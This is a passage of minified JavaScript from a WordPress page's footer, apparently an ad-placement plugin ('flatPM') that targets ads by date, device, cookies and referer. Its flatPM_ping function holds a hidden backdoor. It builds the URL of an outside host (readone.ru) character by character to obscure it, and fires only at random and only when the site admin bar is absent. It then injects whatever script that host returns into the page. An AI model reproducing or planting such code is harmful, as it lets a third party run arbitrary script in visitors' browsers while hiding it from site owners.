0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script> <script defer src="https://wot-info.ru/wp-content/cache/autoptimize/js/autoptimize_157065cd099a9e99bb7f26720ffee29f.js"></script></div></body></html>
<!-- Dynamic page generated in 0.542 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 06:58:07 -->

<!-- Compression = gzip -->